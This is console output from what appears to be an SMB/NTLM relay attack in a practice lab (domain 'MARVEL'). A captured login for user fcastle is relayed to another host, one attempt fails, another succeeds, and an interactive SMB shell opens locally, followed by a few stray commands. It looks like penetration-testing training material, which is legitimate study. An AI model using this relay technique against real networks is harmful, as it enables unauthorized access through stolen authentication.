 [*] Servers started, waiting for connections
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[]
[*] SMBD-Thread-5 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.23.131 controlled, attacking targ
et smb://192.168.23.131
[-] Authenticating against smb://192.168.23.131 as MARVEL/FCASTLE FAILED
[*] Received connection from MARVEL/fcastle at THEPUNISHER, connection will be relayed after re-authentication
[ParseResult(scheme='smb', netloc='MARVEL\\FCASTLE@192.168.23.131', path='', params='', query='', fragment='')]
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.23.131 controlled, attacking targ
et smb://192.168.23.132
[*] Authenticating against smb://192.168.23.132 as MARVEL/FCASTLE SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000
[*] All targets processed!
[*] SMBD-Thread-6 (process_request_thread): Connection from MARVEL/FCASTLE@192.168.23.131 controlled, but there are
no more targets left!
ls
dir
27.0.0[-] No share selected
[-] No share selected